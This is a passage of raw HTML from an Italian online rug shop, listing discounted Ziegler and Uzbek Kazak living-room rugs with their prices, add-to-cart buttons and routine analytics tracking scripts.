			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/?add-to-cart=39341" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="39341" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Tappeto Salotto/Sala Uzbek Kazak Extra Fondo Chiaro 234x185-N.14748&quot;" rel="nofollow" data-success_message="&quot;Tappeto Salotto/Sala Uzbek Kazak Extra Fondo Chiaro 234x185-N.14748&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Tappeto Salotto/Sala Uzbek Kazak Extra Fondo Chiaro 234&#215;185-N.14748</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3.290,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 3.290,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.790,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 1.790,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:39341,&quot;item_id&quot;:39341,&quot;item_name&quot;:&quot;Tappeto Salotto\/Sala Uzbek Kazak Extra Fondo Chiaro 234x185-N.14748&quot;,&quot;sku&quot;:39341,&quot;price&quot;:1790,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Outlet&quot;,&quot;id&quot;:39341,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/tappeto-salotto-sala-uzbek-kazak-extra-fondo-chiaro-234x185-n-14748\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="39341">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[39341] = {"id":"39341","sku":"","price":1790,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39341","sku":39341,"gpf":"woocommerce_gpf_39341","gla":"gla_39341"},"is_variable":false,"type":"simple","name":"Tappeto Salotto/Sala Uzbek Kazak Extra Fondo Chiaro 234x185-N.14748","category":["Moderni","Outlet","Tappeti Da Salotto","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[39341]['position'] = window.pmw_product_position++;
				</script>
		
</li>
			
					
	<li class="classic product type-product post-39395 status-publish instock product_cat-outlet product_cat-tappeti-da-salotto product_cat-tutti-i-tappeti product_tag-4456 product_tag-280x186 product_tag-300x200 product_tag-chobi product_tag-choobi product_tag-fine product_tag-sigler product_tag-ziegler product_tag-ziegler-extra product_tag-zigler has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/tappeto-salotto-sala-ziegler-280x186-n-14691/" aria-label="Tappeto Salotto/Sala Ziegler 280x186-N.14691"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-14691-280x186-2990E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto orientale ziegler decorativo da sala fondo rosso" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-14691-280x186-2990E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-14691-280x186-2990E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-14691-280x186-2990E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-14691-280x186-2990E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-14691-280x186-2990E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-14691-280x186-2990E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/?add-to-cart=39395" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="39395" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Tappeto Salotto/Sala Ziegler 280x186-N.14691&quot;" rel="nofollow" data-success_message="&quot;Tappeto Salotto/Sala Ziegler 280x186-N.14691&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Tappeto Salotto/Sala Ziegler 280&#215;186-N.14691</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.990,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 2.990,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.790,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 1.790,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:39395,&quot;item_id&quot;:39395,&quot;item_name&quot;:&quot;Tappeto Salotto\/Sala Ziegler 280x186-N.14691&quot;,&quot;sku&quot;:39395,&quot;price&quot;:1790,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Outlet&quot;,&quot;id&quot;:39395,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/tappeto-salotto-sala-ziegler-280x186-n-14691\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="39395">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[39395] = {"id":"39395","sku":"","price":1790,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39395","sku":39395,"gpf":"woocommerce_gpf_39395","gla":"gla_39395"},"is_variable":false,"type":"simple","name":"Tappeto Salotto/Sala Ziegler 280x186-N.14691","category":["Outlet","Tappeti Da Salotto","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[39395]['position'] = window.pmw_product_position++;
				</script>
		
</li>
			
					
	<li class="classic product type-product post-39534 status-publish last instock product_cat-moderni product_cat-outlet product_cat-tappeti-da-salotto product_cat-tutti-i-tappeti product_tag-4485 product_tag-274x182 product_tag-280x180 product_tag-300x200 product_tag-fine product_tag-kasak product_tag-kazak product_tag-ozbek product_tag-ozbik product_tag-uzbek product_tag-uzbek-extra product_tag-uzbeki has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/tappeto-salotto-sala-uzbek-kazak-extra-rosso-274x182-n-14751/" aria-label="Tappeto Salotto/Sala Uzbek Kazak Extra Rosso 274x182-N.14751"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14751-274x182-3750E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto orientale kazak da sala fondo rosso" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14751-274x182-3750E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14751-274x182-3750E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14751-274x182-3750E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14751-274x182-3750E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14751-274x182-3750E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14751-274x182-3750E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/?add-to-cart=39534" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="39534" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Tappeto Salotto/Sala Uzbek Kazak Extra Rosso 274x182-N.14751&quot;" rel="nofollow" data-success_message="&quot;Tappeto Salotto/Sala Uzbek Kazak Extra Rosso 274x182-N.14751&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Tappeto Salotto/Sala Uzbek Kazak Extra Rosso 274&#215;182-N.14751</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3.750,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 3.750,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.990,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 1.990,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:39534,&quot;item_id&quot;:39534,&quot;item_name&quot;:&quot;Tappeto Salotto\/Sala Uzbek Kazak Extra Rosso 274x182-N.14751&quot;,&quot;sku&quot;:39534,&quot;price&quot;:1990,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Outlet&quot;,&quot;id&quot;:39534,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/tappeto-salotto-sala-uzbek-kazak-extra-rosso-274x182-n-14751\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="39534">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[39534] = {"id":"39534","sku":"","price":1990,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39534","sku":39534,"gpf":"woocommerce_gpf_39534","gla":"gla_39534"},"is_variable":false,"type":"simple","name":"Tappeto Salotto/Sala Uzbek Kazak Extra Rosso 274x182-N.14751","category":["Moderni","Outlet","Tappeti Da Salotto","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[39534]['position'] = window.pmw_product_position++;
				</script>
		
</li>
			
					
	<li class="classic product type-product post-39464 status-publish first instock product_cat-moderni product_cat-outlet product_cat-tappeti-da-salotto product_cat-tutti-i-tappeti product_tag-4468 product_tag-180x180 product_tag-183x183 product_tag-200x200 product_tag-chobi product_tag-choobi product_tag-diametro-183 product_tag-diametro-200 product_tag-diametro-203 product_tag-fine product_tag-sigler product_tag-ziegler product_tag-ziegler-extra product_tag-zigler has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/tappeto-salotto-sala-ziegler-extra-rotondo-fondo-lilla-183x183-n-14696/" aria-label="Tappeto Salotto/Sala Ziegler Extra Rotondo Fondo Lilla 183x183-N.14696"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-Extra-14696-183x183-3290E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto ziegler rotondo da salotto multicolore diametro 2 metri" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-Extra-14696-183x183-3290E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-Extra-14696-183x183-3290E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-Extra-14696-183x183-3290E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-Extra-14696-183x183-3290E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-Extra-14696-183x183-3290E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-Extra-14696-183x183-3290E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/?add-to-cart=39464" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="39464" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Tappeto Salotto/Sala Ziegler Extra Rotondo Fondo Lilla 183x183-N.14696&quot;" rel="nofollow" data-success_message="&quot;Tappeto Salotto/Sala Ziegler Extra Rotondo Fondo Lilla 183x183-N.14696&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Tappeto Salotto/Sala Ziegler Extra Rotondo Fondo Lilla 183&#215;183-N.14696</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3.290,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 3.290,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.900,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 1.900,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:39464,&quot;item_id&quot;:39464,&quot;item_name&quot;:&quot;Tappeto Salotto\/Sala Ziegler Extra Rotondo Fondo Lilla 183x183-N.14696&quot;,&quot;sku&quot;:39464,&quot;price&quot;:1900,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Outlet&quot;,&quot;id&quot;:39464,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/tappeto-salotto-sala-ziegler-extra-rotondo-fondo-lilla-183x183-n-14696\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="39464">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[39464] = {"id":"39464","sku":"","price":1900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39464","sku":39464,"gpf":"woocommerce_gpf_39464","gla":"gla_39464"},"is_variable":false,"type":"simple","name":"Tappeto Salotto/Sala Ziegler Extra Rotondo Fondo Lilla 183x183-N.14696","category":["Moderni","Outlet","Tappeti Da Salotto","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[39464]['position'] = window.pmw_product_position++;
				</script>
		
</li>
			
					
	<li class="classic product type-product post-39357 status-publish instock product_cat-moderni product_cat-outlet product_cat-tappeti-da-salotto product_cat-tutti-i-tappeti product_tag-4450 product_tag-194x140 product_tag-200x140 product_tag-fine product_tag-kasak product_tag-kazak product_tag-ozbek product_tag-ozbik product_tag-uzbek product_tag-uzbek-extra product_tag-uzbeki has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/tappeto-salotto-sala-uzbek-kazak-extra-fondo-blu-194x140-n-14750/" aria-label="Tappeto Salotto/Sala Uzbek Kazak Extra Fondo Blu 194x140-N.14750"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14750-194x140-2290E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto orientale kazak da salotto fondo blu" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14750-194x140-2290E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14750-194x140-2290E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14750-194x140-2290E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14750-194x140-2290E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14750-194x140-2290E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2025/12/Uzbek-14750-194x140-2290E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/?add-to-cart=39357" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="39357" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Tappeto Salotto/Sala Uzbek Kazak Extra Fondo Blu 194x140-N.14750&quot;" rel="nofollow" data-success_message="&quot;Tappeto Salotto/Sala Uzbek Kazak Extra Fondo Blu 194x140-N.14750&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Tappeto Salotto/Sala Uzbek Kazak Extra Fondo Blu 194&#215;140-N.14750</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.290,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 2.290,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.190,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 1.190,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:39357,&quot;item_id&quot;:39357,&quot;item_name&quot;:&quot;Tappeto Salotto\/Sala Uzbek Kazak Extra Fondo Blu 194x140-N.14750&quot;,&quot;sku&quot;:39357,&quot;price&quot;:1190,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Outlet&quot;,&quot;id&quot;:39357,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/tappeto-salotto-sala-uzbek-kazak-extra-fondo-blu-194x140-n-14750\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="39357">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[39357] = {"id":"39357","sku":"","price":1190,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39357","sku":39357,"gpf":"woocommerce_gpf_39357","gla":"gla_39357"},"is_variable":false,"type":"simple","name":"Tappeto Salotto/Sala Uzbek Kazak Extra Fondo Blu 194x140-N.14750","category":["Moderni","Outlet","Tappeti Da Salotto","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[39357]['position'] = window.pmw_product_position++;
				</script>
		
</li>
			
					
	<li class="classic product type-product post-39589 status-publish instock product_cat-moderni product_cat-outlet product_cat-tappeti-da-salotto product_cat-tutti-i-tappeti product_tag-4495 product_tag-200x140 product_tag-200x160 product_tag-204x158 product_tag-chobi product_tag-choobi product_tag-fine product_tag-sigler product_tag-ziegler product_tag-ziegler-extra product_tag-zigler has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/tappeto-ziegler-extra-fondo-verde-204x158-n-14697/" aria-label="Tappeto Ziegler Extra Fondo Verde 204x158-N.14697"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-B.14697-204x158-2990E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto moderno ziegler da salotto fondo verde" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-B.14697-204x158-2990E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-B.14697-204x158-2990E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-B.14697-204x158-2990E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-B.14697-204x158-2990E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-B.14697-204x158-2990E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-B.14697-204x158-2990E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/?add-to-cart=39589" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="39589" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Tappeto Ziegler Extra Fondo Verde 204x158-N.14697&quot;" rel="nofollow" data-success_message="&quot;Tappeto Ziegler Extra Fondo Verde 204x158-N.14697&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Tappeto Ziegler Extra Fondo Verde 204&#215;158-N.14697</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.990,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 2.990,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.590,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 1.590,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:39589,&quot;item_id&quot;:39589,&quot;item_name&quot;:&quot;Tappeto Ziegler Extra Fondo Verde 204x158-N.14697&quot;,&quot;sku&quot;:39589,&quot;price&quot;:1590,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Outlet&quot;,&quot;id&quot;:39589,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/tappeto-ziegler-extra-fondo-verde-204x158-n-14697\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="39589">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[39589] = {"id":"39589","sku":"","price":1590,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39589","sku":39589,"gpf":"woocommerce_gpf_39589","gla":"gla_39589"},"is_variable":false,"type":"simple","name":"Tappeto Ziegler Extra Fondo Verde 204x158-N.14697","category":["Moderni","Outlet","Tappeti Da Salotto","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[39589]['position'] = window.pmw_product_position++;
				</script>
		
</li>
			
					
	<li class="classic product type-product post-39580 status-publish last instock product_cat-outlet product_cat-tappeti-da-salotto product_cat-tutti-i-tappeti product_tag-140x90 product_tag-140x93 product_tag-4492 product_tag-150x100 product_tag-chobi product_tag-choobi product_tag-fine product_tag-sigler product_tag-ziegler product_tag-ziegler-extra product_tag-zigler has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/piccolo-tappeto-ziegler-extra-color-avorio-140x93-n-14704/" aria-label="Piccolo Tappeto Ziegler Extra Color Avorio 140x93-N.14704"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-Extra-14704-140x93-1090E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="piccolo tappeto ziegler fondo avorio da salotto o ingresso" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-Extra-14704-140x93-1090E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-Extra-14704-140x93-1090E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-Extra-14704-140x93-1090E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-Extra-14704-140x93-1090E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-Extra-14704-140x93-1090E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2025/12/Ziegler-Extra-14704-140x93-1090E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754/?add-to-cart=39580" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="39580" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Piccolo Tappeto Ziegler Extra Color Avorio 140x93-N.14704&quot;" rel="nofollow" data-success_message="&quot;Piccolo Tappeto Ziegler Extra Color Avorio 140x93-N.14704&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Piccolo Tappeto Ziegler Extra Color Avorio 140&#215;93-N.14704</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.090,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 1.090,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>590,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 590,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:39580,&quot;item_id&quot;:39580,&quot;item_name&quot;:&quot;Piccolo Tappeto Ziegler Extra Color Avorio 140x93-N.14704&quot;,&quot;sku&quot;:39580,&quot;price&quot;:590,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Outlet&quot;,&quot;id&quot;:39580,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/piccolo-tappeto-ziegler-extra-color-avorio-140x93-n-14704\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="39580">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
